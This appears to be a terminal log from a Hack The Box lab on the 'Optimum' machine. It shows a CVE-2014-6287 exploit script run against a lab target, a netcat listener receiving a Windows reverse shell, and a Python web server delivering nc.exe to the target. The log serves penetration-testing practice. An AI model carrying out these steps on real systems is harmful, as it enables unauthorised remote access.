 root@kali:~/HTB-Windows/optimum/exp# python cve-2014-6287.py
[-] Something went wrong..!
[-] Usage is: python cve-2014-6287.py <Target IP address> <Target Port Number>
[-] Don't forget to change the Local IP address and Port number in the script.
root@kali:~/HTB-Windows/optimum/exp# python cve-2014-6287.py 10.10.10.8 80
root@kali:~/HTB-Windows/optimum/exp#
root@kali:~/HTB-Windows/optimum# rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.8] 49174
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>
root@kali:~/HTB-Windows/optimum# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.8 - - [22/Jun/2020 23:32:33] "GET /bin/nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [22/Jun/2020 23:32:33] "GET /bin/nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [22/Jun/2020 23:32:33] "GET /bin/nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [22/Jun/2020 23:32:33] "GET /bin/nc.exe HTTP/1.1" 200 -